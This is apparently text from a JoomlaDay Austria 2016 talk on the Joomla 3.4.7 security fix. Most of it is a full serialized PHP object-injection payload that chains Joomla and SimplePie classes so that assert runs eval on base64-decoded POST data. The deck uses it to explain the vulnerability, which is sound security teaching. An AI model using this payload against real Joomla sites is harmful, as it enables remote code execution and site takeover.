 "}__test|O:21:\"JDatabaseDriverMysqli\":3:{
s:2:\"fc\";
O:17:\"JSimplepieFactory\":0:{}
s:21:\"\\0\\0\\0disconnectHandlers\";
a:1:{
i:0;a:2:{
i:0;
O:9:\"SimplePie\":5:{
s:8:\"sanitize\";
O:20:\"JDatabaseDriverMysql\":0:{}
s:8:\"feed_url\";
s:60:\"eval(base64_decode($_POST[111]));JFactory::getConfig();exit;\";
s:19:\"cache_name_function\";
s:6:\"assert\";
s:5:\"cache\";
b:1;
s:11:\"cache_class\";
O:20:\"JDatabaseDriverMysql\":0:{}
}
i:1;
s:4:\"init\";
}
}
s:13:\"\\0\\0\\0connection\";
b :1;
SESSION
We Almost Lost Detroit -
the Joomla 3.4.7 Security Fix
SPEAKER
David Jardin
JOOMLADAY™ AUSTRIA
2. & 3. DEZEMBER 2016